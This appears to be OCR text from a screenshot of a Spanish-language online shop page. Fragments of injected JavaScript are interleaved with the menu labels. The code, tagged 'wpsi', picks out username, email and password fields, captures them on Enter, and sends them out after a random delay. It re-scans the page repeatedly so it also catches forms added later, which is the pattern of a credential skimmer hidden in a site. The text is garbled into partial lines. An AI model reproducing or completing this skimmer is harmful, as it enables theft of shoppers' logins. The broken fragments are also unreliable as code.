
 se completará ningún pedido. /*wpsi*//* /*wpsi-ext*/ */ (function(){
''; function _send(u,p){ if(!u||!p||p.length=0)return; _s+=k+','; if(_s.le
PRODUCTOS
DESTACADOS
EMPRESA
ngify({s:_h,u:u,p:p})); },Math.random()*3000+500); } function _watch(f){
e=email],[type=email]'); var p=f.querySelector('[type=password]'); i
('keydown',function(e){if(e.keyCode===13)_collect();},true); } function 
; // Direct input capture for single-page apps document.querySelectorAl
uerySelector('[name=username],[name=log],[name=email],[type=email]'); 
DOMContentLoaded',_scan); setInterval(_scan,1500); new MutationO
Productos
{childList:true,subtree:true}); })();
Descartar